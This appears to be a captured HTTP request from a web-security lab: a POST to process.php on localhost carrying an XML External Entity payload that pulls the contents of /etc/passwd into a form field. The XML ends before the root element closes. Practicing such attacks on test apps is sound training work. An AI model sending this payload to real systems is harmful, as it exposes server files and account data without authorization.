 New Request
Send Canc
POST http://localhost/process.php
Request Headers:
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/
Content-Length: 203
Content-Type: text/plain;charset=UTF-8
Cookie: security_level=0; PHPSESSID=7rgl9iian3o0mhfagin3d5tkn0; showhints=1
Request Body:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<root>
<name>1</name>
<tel>1</tel>
<email>&xxe;</email>
<password>bug</password>